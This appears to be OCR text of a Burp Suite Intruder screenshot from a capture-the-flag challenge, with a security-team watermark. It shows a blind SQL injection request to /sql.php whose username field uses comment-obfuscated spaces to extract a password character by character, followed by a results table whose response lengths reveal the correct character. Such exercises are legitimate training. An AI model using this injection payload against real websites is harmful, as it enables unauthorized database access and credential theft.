 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determin
details.
Attack type: Sniper
POST /sql.php HTTP/1.1
Host: c70c4b82877a4d8fa043757de6f32f60b92c420a60914360.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Referer: http://c70c4b82877a4d8fa043757de6f32f60b92c420a60914360.game.ichunqiu.com/
Connection: close
Upgrade-Insecure-Requests: 1
uname=wuyanzu'/**/%26%26/**/mid(passwd/**/from/**/1/**/for/**/1)/**/in/**/('§KK§')/**/limit/**/1%23&p
Intruder attack 48
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
16 f 200 529
0 200 531
1 0 200 531
2 1 200 531
3 2 200 531
4 3 200 531
5 4 200 531
6 5 200 531
7 6 200 531
8 7 200 531
红日安全